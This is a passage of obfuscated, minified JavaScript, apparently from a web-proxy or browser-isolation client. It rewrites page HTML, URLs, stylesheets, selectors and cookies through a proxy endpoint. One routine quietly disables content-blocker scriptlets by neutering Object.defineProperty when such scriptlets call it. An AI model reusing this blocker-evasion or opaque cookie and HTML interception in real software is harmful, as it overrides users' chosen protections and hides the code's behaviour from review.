lB=(0x0,uJ['oY'])({'protectUrlContext':fz,'value':ly,'baseUrl':fa,'idFilter':fr,'urlFilter':fw,'attributeFilter':fq});J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,lR,lB);}}const lp=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x328));if(lp&&MT(0xe70)==typeof lp){if(lp[MT(0xb2b)]('#')&&l0(lp[MT(0x724)](0x1)))J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x328),'#'+(0x0,Jl['md'])(lp[MT(0x724)](0x1)));else{const lk=new URL(lp,fa);l1(lk[MT(0x42a)])&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x328),(0x0,J0['Wq'])({'protectUrlContext':fz,'url':lk,'kind':J0['MN'][MT(0x4c7)],'endpoint':J1['A'][MT(0x7ab)],'baseUrl':fa}));}}}else{if(MT(0xde2)===l3){const lK=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x4fb));if(lK&&MT(0xe70)==typeof lK&&l0(lK)){const lH=(0x0,Jl['md'])(lK);J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x4fb),lH);}}else{if(MT(0x9fe)===l3){if(MT(0x4aa)===fi[MT(0xdf4)](MT(0x506))&&!(0x0,J0['Gy'])(fz)){let lG=J9['A'][MT(0x1ad)](fv)[MT(0x31a)][MT(0x1ad)][MT(0xfc3)](fi);lG&&(lG=J9['A'][MT(0x1ad)](fv)[MT(0xab5)][MT(0xfc3)](lG,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),J9['A'][MT(0x1ad)](fv)[MT(0x31a)][MT(0xae6)][MT(0xfc3)](fi,lG));}!function(lY){const Mx=MT;let {_window:lT,protectUrlContext:lx,element:lF,baseUrl:lN,idFilter:lb,urlFilter:lh,attributeFilter:lj}=lY;if(Mx(0x9fe)!==lF[Mx(0x7a1)][Mx(0xc83)]())return;const lI=J9['A'][Mx(0x1ad)](lT)[Mx(0x31a)][Mx(0x1ad)][Mx(0xfc3)](lF);lI&&J9['A'][Mx(0x1ad)](lT)[Mx(0x31a)][Mx(0xae6)][Mx(0xfc3)](lF,(0x0,uJ['dv'])({'protectUrlContext':lx,'stylesheet':lI,'baseUrl':lN,'idFilter':lb,'urlFilter':lh,'attributeFilter':lj}));}({'_window':fv,'protectUrlContext':fz,'element':fi,'baseUrl':fa,'idFilter':fr,'urlFilter':fw,'attributeFilter':fq});}}}}}}}}}}}const l5=J9['A'][MT(0x1ad)](fv)[MT(0x3be)][MT(0x1ad)][MT(0xfc3)](fi);for(const lY of Array[MT(0xd2a)](l5))l0(lY)&&l5[MT(0xd27)](lY,(0x0,Jl['md'])(lY));const l6=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xea4));l6&&l0(l6)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xea4),(0x0,Jl['zp'])(l6));const l7=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x60e));l7&&l0(l7)&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x60e),(0x0,Jl['md'])(l7));const l8=J9['A'][MT(0x1ad)](fv)[MT(0xaac)][MT(0x1ad)][MT(0xfc3)](fi);l8&&l0(l8)&&J9['A'][MT(0x1ad)](fv)[MT(0xaac)][MT(0xae6)][MT(0xfc3)](fi,(0x0,Jl['md'])(l8));const l9=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x67d));fi instanceof fv[MT(0x2b2)]&&l9&&MT(0xe70)==typeof l9&&l9[MT(0xb2d)]>0x0&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x67d),MT(0x22e)+l9);const lJ=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0xbff));fi instanceof fv[MT(0x2b2)]&&lJ&&MT(0xe70)==typeof lJ&&lJ[MT(0xb2d)]>0x0&&J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0xbff),MT(0x22e)+lJ);const lu=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,MT(0x9fe));if(lu){const lT=(0x0,um['e'])((0x0,uJ['Vd'])({'protectUrlContext':fz,'style':lu,'baseUrl':fa,'idFilter':fr,'urlFilter':fw,'attributeFilter':fq}));J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,MT(0x9fe),lT);}const lf=[MT(0xe12),MT(0xdb0)];for(const lx of lf){if(!l0(lx))continue;const lF=J9['A'][MT(0x1ad)](fv)[MT(0x8bc)][MT(0xfc3)](fi,lx);lF&&(J9['A'][MT(0x1ad)](fv)[MT(0x9a2)][MT(0xfc3)](fi,lx),J9['A'][MT(0x1ad)](fv)[MT(0x677)][MT(0xfc3)](fi,(0x0,Jl['md'])(lx),lF));}if(fi instanceof fv[MT(0x2b2)]){const lN=J9['A'][MT(0x1ad)](fv)[MT(0x1f4)][MT(0x1ad)][MT(0xfc3)](fi),lb=Object[MT(0xae1)](lN);for(const lh of lb){const lj=Ju(lh);l2(MT(0x27b)+lj)&&(lN[(0x0,Jl['md'])(lj)]=lN[lh],delete lN[lh]);}}if(fi instanceof fv[MT(0x63e)]){for(let lI=0x0;lI<fi[MT(0x879)][MT(0x568)][MT(0xb2d)];lI++)uC({'_window':fv,'protectUrlContext':fz,'node':fi[MT(0x879)][MT(0x568)][lI],'baseUrl':fa,'idFilter':fr,'urlFilter':fw,'attributeFilter':fq});}}({'protectUrlContext':fF,'node':fN,'baseUrl':fb,'_window':fx,'idFilter':fh,'urlFilter':fj,'attributeFilter':fI}),fN[MY(0x568)][MY(0x242)](fg=>{uC({'protectUrlContext':fF,'node':fg,'baseUrl':fb,'_window':fx,'idFilter':fh,'urlFilter':fj,'attributeFilter':fI});}));}const un=function(fT,fx){const MF=eW;let fF=arguments[MF(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!fT||!fT[MF(0xb2b)](MF(0xbe0)))return fT;const fN=decodeURIComponent(fT[MF(0x724)](0xf));if(!fN[MF(0x9b4)](J1['A'][MF(0x7ab)])){const fb=MF(0x4a3)[MF(0x8b3)](uX,MF(0x3d3))[MF(0x8b3)]((0x0,J0['Wq'])({'protectUrlContext':fx,'url':J1['A'][MF(0x7ab)]+MF(0xcc3),'kind':J0['MN'][MF(0x5fa)],'baseUrl':J9['A'][MF(0x1ad)](fF)[MF(0xc48)][MF(0x1ad)][MF(0x492)](fF[MF(0x6ca)]),'endpoint':J1['A'][MF(0x7ab)]}),MF(0x8b4))[MF(0x8b3)]((0x0,us['x'])()['id'],MF(0x9d0))+uM({'_window':fF,'protectUrlContext':fx,'html':fN});return MF(0xbe0)+encodeURIComponent(fb);}return fT;};var uD=f(0x15ef),uc=f(0x10e2),uZ=f(0xebc);class uQ{static[eW(0x1ad)](fT,fx){const MN=eW;let fF=uQ[MN(0x404)][MN(0x1ad)](fx);return fF||(fF=function(fN,fb){return new Proxy(fb,{'get':function(fh,fj,fI){const Mb=a2u;if(Mb(0x715)===fj)return function(fz,fi,fa,fv){const Mh=Mb;var fr;const fw=[fz];return void 0x0===fa?fw[Mh(0x7b4)]('*'):fw[Mh(0x7b4)]('*',fa),(null!=fv?fv:fN)[Mh(0x9a3)](Mh(0x319))[Mh(0xfc3)](null!==(fr=this[Mh(0xe19)])&&void 0x0!==fr?fr:this,...fw);};const fg=fb[fj];return[Mb(0x75c),Mb(0xaf9),Mb(0x648),Mb(0xeb7),Mb(0x59b),Mb(0x92d),Mb(0x544),Mb(0x9ff),Mb(0x94e),Mb(0xd39),Mb(0x1027),Mb(0xbe7),Mb(0x3ee),Mb(0x365),Mb(0xdca),Mb(0xd80),Mb(0xc69),Mb(0xf50),Mb(0x77d),Mb(0x926),Mb(0xf8c),Mb(0xec0),Mb(0xaea),Mb(0x1019),Mb(0x541),Mb(0x716),Mb(0x768),Mb(0xff6),Mb(0xabb)][Mb(0x9b4)](fj)&&Mb(0x594)==typeof fg?fg[Mb(0xfcb)](fh):fg;}});}(fT,fx),uQ[MN(0x404)][MN(0xae6)](fx,fF)),fF;}}(0x0,Jf['A'])(uQ,eW(0x404),new Map());const up=(fT,fx)=>{const Mj=eW;if(Mj(0xe70)!=typeof fT||Mj(0xe70)!=typeof fx)return!0x1;const fF=fT[Mj(0xb2d)],fN=fx[Mj(0xb2d)];if(0x0===fF&&0x0===fN)return!0x0;if(0x0===fF)return!0x1;if(0x0===fN)return!0x0;if(fF<fN)return!0x1;for(let fb=0x0;fb<fT[Mj(0xb2d)];fb++)if(fT[fb]===fx[0x0]){let fh=!0x0;for(let fj=0x1;fj<fx[Mj(0xb2d)];fj++)if(!fT[fb+fj]||fT[fb+fj]!==fx[fj]){fh=!0x1;break;}if(fh)return!0x0;}return!0x1;};var uR=f(0x1d4b);function uy(fT){const MI=eW,fx=new TextEncoder()[MI(0x6c7)](fT);let fF='';for(const fN of fx)fF+=String[MI(0xdd5)](fN);return btoa(fF);}function uB(fT,fx,fF){return fN=>{const Mg=a2u;var fb;const fh=Mg(0x5a8)==typeof(null==fN?void 0x0:fN[Mg(0xc6f)])?fN[Mg(0xc6f)]:!(null==fN||null===(fb=fN[Mg(0xc6f)])||void 0x0===fb||!fb[Mg(0xc0c)]),fj=Mg(0x5a8)==typeof fF?fF:!(null==fF||!fF[Mg(0xc0c)]);return fN[Mg(0x6c6)]===fT&&fh===fj&&fx===fN[Mg(0xe5f)];};}const uk=fT=>{const Mz=eW;if(fT[Mz(0xd03)])return;fT[Mz(0xd03)]=!0x0;const fx=fT[Mz(0xd37)][Mz(0x311)],fF=fT[Mz(0xd37)][Mz(0x1a1)],fN=()=>{const Mi=Mz,fb=new Error()[Mi(0xa47)];return!(!fb||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Mi(0x212)](fb));};fT[Mz(0xd37)][Mz(0x311)]=function(){const Ma=Mz;return fN()?arguments[Ma(0xb2d)]<=0x0?void 0x0:arguments[0x0]:fx(...arguments);},fT[Mz(0xd37)][Mz(0x1a1)]=function(){const Mv=Mz;return fN()?arguments[Mv(0xb2d)]<=0x0?void 0x0:arguments[0x0]:fF(...arguments);};};function uK(fT,fx){const Mr=eW;fx[Mr(0x668)]||fx[Mr(0x33d)]||(fx[Mr(0x668)]=!0x0,fx[Mr(0xd03)]||J4['A'][Mr(0x82d)](Mr(0x2cb)),J9['A'][Mr(0x958)](fx),uY(fT,fx),uH(fx[Mr(0x6ca)]));}const uH=fT=>{const Mw=eW;fT[Mw(0xb5c)]=[],fT[Mw(0x75c)](Mw(0xd2f),()=>null);};function uG(fT){const Mq=eW;let fx=!0x0,fF='';try{fF=fT[Mq(0x3d9)][Mq(0x42a)];}catch(fN){fx=!0x1;}return fx;}const uY=(fT,fx)=>{const C0=eW;{const fi=fx[C0(0x696)][C0(0x231)][C0(0xa93)],fa=fx[C0(0xd37)][C0(0x7a7)](fx[C0(0x696)][C0(0x231)],C0(0xa93));fi&&fa&&fa[C0(0x359)]&&fa[C0(0xc04)]&&J9['A'][C0(0x1ad)](fx)[C0(0x652)][C0(0xfc3)](fi)[C0(0x9b4)](C0(0x269))&&fx[C0(0xd37)][C0(0x311)](fx[C0(0x696)][C0(0x231)],C0(0xa93),{'get':function(){}});}uF(fx,C0(0x9a3),C0(0xc0b),function(){const C1=C0;if(this[C1(0x7b5)])return C1(0xb2f)[C1(0x8b3)](this[C1(0x93d)],C1(0xe99));for(var fv=arguments[C1(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][C1(0x1ad)](fx)[C1(0x652)][C1(0xfc3)](this,...fr);}),uN(fx,C0(0x57b),C0(0x5d9),{'get':function(){const C2=C0;for(var fv=arguments[C2(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][C2(0x1ad)](fx)[C2(0xab8)][C2(0x1ad)][C2(0xfc3)](this,...fr);return fq?(0x0,uJ['QS'])(fq):fq;},'set':function(fv){const C3=C0;for(var fr=arguments[C3(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][C3(0x1ad)](fx)[C3(0xab8)][C3(0xae6)][C3(0xfc3)](this,C3(0xe70)==typeof fv?(0x0,uJ['Vd'])({'protectUrlContext':fT,'style':fv,...fw}):fv),fv;}}),uF(fx,C0(0x57b),C0(0xdd4),function(fv){const C4=C0;if(this[C4(0xd04)])return this[fv];for(var fr=arguments[C4(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][C4(0x1ad)](fx)[C4(0xd0a)][C4(0xfc3)](this,fv,...fw);}),uF(fx,C0(0x57b),C0(0xf86),function(fv,fr){const C5=C0;if(this[C5(0xd04)])return this[fv]=fr;for(var fw=arguments[C5(0xb2d)],fq=new Array(fw>0x2?fw-0x2:0x0),l0=0x2;l0<fw;l0++)fq[l0-0x2]=arguments[l0];J9['A'][C5(0x1ad)](fx)[C5(0xcff)][C5(0xfc3)](this,fv,C5(0xe70)==typeof fr?(0x0,uJ['oY'])({'protectUrlContext':fT,'value':fr}):fr,...fq);}),uF(fx,C0(0xeea),C0(0x49a),function(fv,fr){const C6=C0;return J9['A'][C6(0x1ad)](fx)[C6(0xc26)][C6(0xfc3)](this,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fv}),fr);}),uF(fx,C0(0xeea),C0(0x3a0),function(fv){const C7=C0,fr=(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fv});return J9['A'][C7(0x1ad)](fx)[C7(0xe1f)][C7(0xfc3)](this,fr);}),uN(fx,C0(0x1031),C0(0x63a),{'get':function(){const C8=C0;for(var fv=arguments[C8(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][C8(0x1ad)](fx)[C8(0xda7)][C8(0x1ad)][C8(0xfc3)](this,...fr);return fq?fq[C8(0x605)](';')[C8(0xd51)](l0=>l0[C8(0x59d)]())[C8(0xd51)](l0=>{const C9=C8,l1=l0[C9(0x846)]('=');return[l0[C9(0xf62)](0x0,l1),l0[C9(0xf62)](l1+0x1)];})[C8(0xd51)](l0=>{const CJ=C8;let [l1,l2]=l0;if((0x0,Jl['_'])(l1)){const [l3,l4,l5]=(0x0,Jl['ks'])(l1)[CJ(0x605)](';');if(l5)return[l5,l2];}return[l1,l2];})[C8(0xd51)](l0=>{const Cu=C8;let [l1,l2]=l0;return''[Cu(0x8b3)](l1,'=')[Cu(0x8b3)](l2);})[C8(0x911)](';\x20'):fq;},'set':function(fv){const Cf=C0,fr=uI(fx)||new URL(fx[Cf(0x3d9)][Cf(0x42a)]);for(var fw=arguments[Cf(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];const l1=J9['A'][Cf(0x1ad)](fx)[Cf(0xda7)][Cf(0x1ad)][Cf(0xfc3)](this,...fq),l2=l1?l1[Cf(0x605)](';')[Cf(0xd51)](l6=>l6[Cf(0x59d)]())[Cf(0xd51)](l6=>{const Cl=Cf,l7=l6[Cl(0x846)]('=');return[l6[Cl(0xf62)](0x0,l7),l6[Cl(0xf62)](l7+0x1)];})[Cf(0x9fa)](l6=>{let [l7,l8]=l6;return(0x0,Jl['_'])(l7);})[Cf(0xd51)](l6=>{const CW=Cf;let [l7,l8]=l6;return[l7,l8,...(0x0,Jl['ks'])(l7)[CW(0x605)](';')];})[Cf(0xd51)](l6=>{let [l7,l8,l9,lJ,lu]=l6;return{'key':l7,'value':l8,'domain':l9,'path':lJ,'name':lu};}):[],l3=(l6=>(0x0,uc[Cf(0x7de)])(l6,{'decodeValues':!0x1}))(fv);if(void 0x0===l3[Cf(0x948)]&&(l3[Cf(0x948)]=fx[Cf(0xdae)][Cf(0xca3)]),l4=(l4=l3[Cf(0x948)])[Cf(0xb2b)]('.')?l4[Cf(0x724)](0x1):l4,fr[Cf(0xca3)]===fT[Cf(0x538)]&&(!l4||fr[Cf(0xca3)][Cf(0x4ea)](l4)))return J9['A'][Cf(0x1ad)](fx)[Cf(0xda7)][Cf(0xae6)][Cf(0xfc3)](this,fv,...fq);var l4;const l5=function(l6,l7,l8,l9,lJ){const CA=Cf,lu=new URL((0x0,J0['EW'])(l7[CA(0x3d9)][CA(0x42a)])?(0x0,J0['sH'])(l7[CA(0x3d9)][CA(0x42a)])[CA(0xfda)]:l7[CA(0x3d9)][CA(0x42a)]);if(!lJ[CA(0x1037)]){if('/'===lu[CA(0x4c9)])lJ[CA(0x1037)]='/';else{const lf=lu[CA(0x4c9)][CA(0x605)]('/')[CA(0x724)](0x0,-0x1)[CA(0x911)]('/');lJ[CA(0x1037)]=lf||'/';}}return lJ[CA(0x948)]||(lJ[CA(0x948)]=lu[CA(0xca3)]),lJ[CA(0x948)][CA(0xb2b)]('.')||(lJ[CA(0x948)]='.'+lJ[CA(0x948)]),((ll,lW,lA,ld,lV)=>{const Cd=CA,lP=lA[Cd(0xdac)](ls=>ls[Cd(0x93d)]===ld[Cd(0x93d)]&&ls[Cd(0x948)]===ld[Cd(0x948)]&&ls[Cd(0x1037)]===ld[Cd(0x1037)]),lo=lP?lP[Cd(0xc03)]:(0x0,Jl['md'])(''[Cd(0x8b3)](ld[Cd(0x948)],';')[Cd(0x8b3)](ld[Cd(0x1037)],';')[Cd(0x8b3)](ld[Cd(0x93d)]),(0x0,uZ['$o'])()),lX={'httpOnly':ld[Cd(0xd2b)],'maxAge':ld[Cd(0x7e9)],'encode':ls=>ls};return lX[Cd(0x1037)]=function(ls,lS){const CV=Cd,lO=(0x0,J0['rI'])(lS,ls[CV(0x538)]);if('v7'===ls[CV(0xdcc)])return'/'[CV(0x8b3)](J0['lv'],'/')[CV(0x8b3)](ls[CV(0x538)],'/')[CV(0x8b3)]((0x0,u7['Y_'])(ls[CV(0xa72)]),'/')[CV(0x8b3)](lO);if('v8'===ls[CV(0xdcc)])return'/'[CV(0x8b3)](J0['ep'],'/')[CV(0x8b3)](ls[CV(0x538)],'/')[CV(0x8b3)]((0x0,u7['Y_'])(ls[CV(0xa72)]),'/')[CV(0x8b3)](lO);if('v9'===ls[CV(0xdcc)])return'/'[CV(0x8b3)](J0['ZM'],'/')[CV(0x8b3)](ls[CV(0x538)],'/')[CV(0x8b3)](lO);if(CV(0xb75)===ls[CV(0xdcc)])return'/'[CV(0x8b3)](J0['Ph'],'/')[CV(0x8b3)](ls[CV(0x538)],'/')[CV(0x8b3)](lO);if(CV(0x94c)===ls[CV(0xdcc)])return'/'[CV(0x8b3)](J0['g3'],'/')[CV(0x8b3)](ls[CV(0x538)],'/')[CV(0x8b3)](lO);if(CV(0xbd8)===ls[CV(0xdcc)])return'/'[CV(0x8b3)](J0['qF'],'/')[CV(0x8b3)](ls[CV(0x538)],'/')[CV(0x8b3)](lO);throw new Error(CV(0x509)[CV(0x8b3)](ls));}(ll,ld[Cd(0x948)]),lX[Cd(0x948)]=new URL((0x0,JD['aV'])(lW))[Cd(0xca3)],lV&&(lX[Cd(0xa0e)]=lV),lX[Cd(0x364)]=!0x0,lX[Cd(0xd65)]=Cd(0xa68),ld[Cd(0xbb5)]&&!isNaN(ld[Cd(0xbb5)][Cd(0x86c)]())&&(lX[Cd(0xbb5)]=ld[Cd(0xbb5)]),(0x0,uD['l'])(lo,ld[Cd(0x50d)],lX);})(l6,l8,l9,lJ);}(fT,fx,J1['A'][Cf(0x7ab)],l2,l3);return J9['A'][Cf(0x1ad)](fx)[Cf(0xda7)][Cf(0xae6)][Cf(0xfc3)](this,l5,...fq);}}),uF(fx,C0(0x1031),C0(0x8c7),function(fv){const CP=C0;return J9['A'][CP(0x1ad)](fx)[CP(0x83e)][CP(0xfc3)](this,(0x0,Jl['md'])(fv));}),uF(fx,C0(0x6ca),C0(0x8c7),function(fv){const Co=C0;return Co(0xe70)!=typeof fv&&(fv=fx[Co(0x436)](fv)),J9['A'][Co(0x1ad)](fx)[Co(0x394)][Co(0xfc3)](this,(0x0,Jl['md'])(fv));}),uF(fx,C0(0x1031),C0(0xebb),function(fv){const CX=C0;return J9['A'][CX(0x1ad)](fx)[CX(0x507)][CX(0xfc3)](this,(0x0,Jl['md'])(fv));}),uF(fx,C0(0x1031),C0(0xdef),function(fv){const Cs=C0;return fv=(0x0,uR['w4'])(fv),J9['A'][Cs(0x1ad)](fx)[Cs(0x4a6)][Cs(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));},fv=>fv),uF(fx,C0(0x1031),C0(0xc24),function(fv){const CS=C0;return fv=(0x0,uR['w4'])(fv),J9['A'][CS(0x1ad)](fx)[CS(0xa07)][CS(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));},fv=>fv),uF(fx,C0(0x1031),C0(0x536),function(fv){const CO=C0;let fr=fv[CO(0xc0b)]();if(0x0===fr[CO(0xb2d)])return J9['A'][CO(0x1ad)](fx)[CO(0x105c)][CO(0xfc3)](this,'');const fw=/import\(['"](http.+?)['"]\)/g;fr[CO(0x8ba)](fw)&&(fr=fr[CO(0xc31)](fw,(l1,l2)=>{const Cm=CO,l3=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':l2,'kind':J0['MN'][Cm(0x5fa)],'baseUrl':J9['A'][Cm(0x1ad)](fx)[Cm(0xc48)][Cm(0x1ad)][Cm(0x492)](fx[Cm(0x6ca)]),'endpoint':J1['A'][Cm(0x7ab)]});return Cm(0xdfe)[Cm(0x8b3)](l3,'\x27)');}));let fq=uM({'_window':fx,'protectUrlContext':fT,'html':fr,'docBaseUrl':J9['A'][CO(0x1ad)](fx)[CO(0xc48)][CO(0x1ad)][CO(0x492)](this)})||fr;if(fr[CO(0x9b4)](CO(0xb6d))&&fr[CO(0x9b4)](CO(0x744))&&!fr[CO(0x9b4)](CO(0x380))&&fq[CO(0x9b4)](CO(0x380))&&(fq=fq[CO(0x724)](0x0,fq[CO(0x5dd)](CO(0x380)))),!fr[CO(0x9b4)]('\x0a')&&fr[CO(0xb2b)](CO(0x546))&&fr[CO(0x605)]('<')[CO(0xb2d)]-0x1==0x1&&!fr[CO(0x9b4)](CO(0x31d))&&fq[CO(0x4ea)](CO(0x31d))&&(fq=fq[CO(0x724)](0x0,fq[CO(0x5dd)](CO(0x31d)))),fr[CO(0xb2b)](CO(0x907))&&fr[CO(0x4ea)](CO(0x955))){const l1=CO(0xff5)[CO(0x8b3)]((0x0,Jl['md'])(CO(0x20e)),'\x22>');fq=fq[CO(0x724)](0x0,fq[CO(0x5dd)](l1)+l1[CO(0xb2d)]);}const l0=J9['A'][CO(0x1ad)](fx)[CO(0x105c)][CO(0xfc3)](this,fq);return this[CO(0xffc)]&&(uH(fx[CO(0x6ca)]),Jz(this[CO(0xffc)]),u5(this[CO(0xffc)]),JA[CO(0x963)](this[CO(0xffc)]),fx[CO(0x7fb)]&&fx[CO(0x7fb)]()),l0;}),uF(fx,C0(0x1031),C0(0xa1e),function(fv){const CL=C0;return this[CL(0x536)](fv+'\x0a');}),uF(fx,C0(0x454),C0(0x8c7),function(fv){const CE=C0;return J9['A'][CE(0x1ad)](fx)[CE(0x57e)][CE(0xfc3)](this,(0x0,Jl['md'])(fv));}),uF(fx,C0(0x454),C0(0xdef),function(fv){const CU=C0;return fv=(0x0,uR['w4'])(fv),J9['A'][CU(0x1ad)](fx)[CU(0xe4a)][CU(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));},fv=>fv),uF(fx,C0(0x454),C0(0xc24),function(fv){const Ce=C0;return fv=(0x0,uR['w4'])(fv),J9['A'][Ce(0x1ad)](fx)[Ce(0xfde)][Ce(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));},fv=>fv),uF(fx,C0(0x264),C0(0x51f),function(fv,fr){const CM=C0;return CM(0x100d)!==fr?J9['A'][CM(0x1ad)](fx)[CM(0x297)][CM(0xfc3)](this,fv,fr):J9['A'][CM(0x1ad)](fx)[CM(0x297)][CM(0xfc3)](this,uM({'_window':fx,'protectUrlContext':fT,'html':fv}),fr);}),uN(fx,C0(0x81c),C0(0x8f6),{'get':function(){const CC=C0;for(var fv=arguments[CC(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][CC(0x1ad)](fx)[CC(0xf66)][CC(0x1ad)][CC(0xfc3)](this,...fr);return(0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq;},'set':function(fv){const Cn=C0;fv=(0x0,Jl['_'])(fv)?fv:(0x0,Jl['md'])(fv);for(var fr=arguments[Cn(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][Cn(0x1ad)](fx)[Cn(0x5d1)][Cn(0xae6)][Cn(0xfc3)](this,fv,...fw);}}),ub(fx,C0(0x81c),C0(0xfb6),{'get':function(fv,fr){const Ct=C0,fw=fv[fr];return fw?Ct(0xb2d)===fr?fw:Ct(0x594)==typeof fw?fr===(null===(fq=fx[Ct(0xe0a)])||void 0x0===fq?void 0x0:fq[Ct(0xe10)])?function(){const CD=Ct,l0=fw[CD(0xfc3)](fv);return new fx[(CD(0xa2b))](l0,{'get':function(l1,l2){const Cc=CD,l3=l1[l2];return l3?Cc(0x762)===l2?function(){const CZ=Cc,l4=l3[CZ(0xfc3)](l1);return l4?new Proxy(l4,{'get':function(l5,l6){const CQ=CZ,l7=l5[l6];return l7?CQ(0x50d)===l6?new Proxy(l7,{'get':function(l8,l9){const Cp=CQ,lJ=l8[l9];if(!lJ)return lJ;if(Cp(0x93d)===l9&&lJ[Cp(0xb2b)](Cp(0x27b))){const lu=lJ[Cp(0x724)](0x5);return(0x0,Jl['_'])(lu)?Cp(0x27b)+(0x0,Jl['ks'])(lu):lJ;}return lJ;}}):CQ(0x594)==typeof l7?l7[CQ(0xfcb)](l5):l7:l7;}}):l4;}:Cc(0x594)==typeof l3?l3[Cc(0xfcb)](l1):l3:l3;}});}:fw[Ct(0xfcb)](fv):new fx[(Ct(0xa2b))](fw,{'get':function(l0,l1){const CR=Ct,l2=l0[l1];if(!l2)return l2;if(CR(0x594)==typeof l2)return l2[CR(0xfcb)](l0);if(CR(0x93d)===l1&&l2[CR(0xb2b)](CR(0x27b))){const l3=l2[CR(0x724)](0x5);return CR(0x27b)+((0x0,Jl['_'])(l3)?(0x0,Jl['ks'])(l3):l3);}return l2;}}):fw;var fq;}},null),ub(fx,C0(0x81c),C0(0x3de),{'get':function(fv,fr){const Cy=C0,fw=fv[fr];if(!fw)return fw;if(Cy(0x517)===fr)return function(){const CB=Cy,fq=[];for(var l0=arguments[CB(0xb2d)],l1=new Array(l0),l2=0x0;l2<l0;l2++)l1[l2]=arguments[l2];return l1[CB(0x242)](l3=>{const Ck=CB;fq[Ck(0x7b4)]((0x0,Jl['md'])(l3));}),fw[CB(0x492)](fv,[...fq]);};if(Cy(0xbf2)===fr)return function(fq){const CK=Cy;return fw[CK(0x492)](fv,[(0x0,Jl['md'])(fq)]);};if(Cy(0x742)===fr)return function(){const CH=Cy;for(var fq=arguments[CH(0xb2d)],l0=new Array(fq),l1=0x0;l1<fq;l1++)l0[l1]=arguments[l1];const l2=l0[CH(0xd51)](l3=>(0x0,Jl['md'])(l3));return fw[CH(0x492)](fv,[...l2]);};if(Cy(0xd8f)===fr)return function(fq,l0){const CG=Cy;return fw[CG(0x492)](fv,[(0x0,Jl['md'])(fq),l0]);};if(Cy(0xd27)===fr)return function(fq,l0){const CY=Cy;return fw[CY(0x492)](fv,[(0x0,Jl['md'])(fq),(0x0,Jl['md'])(l0)]);};if(Cy(0x50d)===fr)return fw[Cy(0x605)]('\x20')[Cy(0xd51)](fq=>fq[Cy(0x59d)]())[Cy(0xd51)](fq=>(0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq)[Cy(0x911)]('\x20');if(fr===fx[Cy(0xe0a)][Cy(0xe10)])return function(){const CT=Cy,fq=fw[CT(0xfc3)](fv);return new fx[(CT(0xa2b))](fq,{'get':function(l0,l1){const Cx=CT,l2=l0[l1];return l2?Cx(0x762)===l1?function(){const CF=Cx,l3=l2[CF(0xfc3)](l0);return l3?new fx[(CF(0xa2b))](l3,{'get':function(l4,l5){const CN=CF,l6=l4[l5];return l6?CN(0x50d)===l5?(0x0,Jl['_'])(l6)?(0x0,Jl['ks'])(l6):l6:CN(0x594)==typeof l6?l6[CN(0xfcb)](l4):l6:l6;}}):l3;}:Cx(0x594)==typeof l2?l2[Cx(0xfcb)](l0):l2:l2;}});};if(Cy(0xe70)==typeof fr){const fq=parseInt(fr);if(!isNaN(fq))return(0x0,Jl['_'])(fw)?(0x0,Jl['ks'])(fw):fw;}return Cy(0x594)==typeof fw?fw[Cy(0xfcb)](fv):fw;},'set':function(fv,fr,fw){const Cb=C0;return 